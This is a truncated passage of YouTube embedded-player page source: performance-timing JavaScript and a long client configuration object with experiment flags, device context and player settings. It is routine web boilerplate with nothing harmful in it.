ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"TlFvabO1G43Y_tcPxeH28AY","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.145.30.17","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/xBhMcKf8oEs?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpNNE1EUTVNemN6TlRJNE1qUTBNQT09EM6ivcsGGM6ivcsG","rolloutToken":"CM206af50qDNvAEQ7qSNk-2ZkgMY7qSNk-2ZkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIs5SNk+2ZkgMVDaz/BB3FsB1u"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499532,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51458177,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583568,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615067,51620867,51621065,51622845,51624035,51632249,51635955,51637029,51638932,51648336,51656216,51666850,51672162,51678770,51681662,51683502,51684301,51684306,51691590,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709242,51711227,51711298,51712601,51713237,51714463,51717474,51719411,51719590,51719628,51729218,51732103,51735452,51737134,51738919,51739994,51741220,51742830,51742877,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_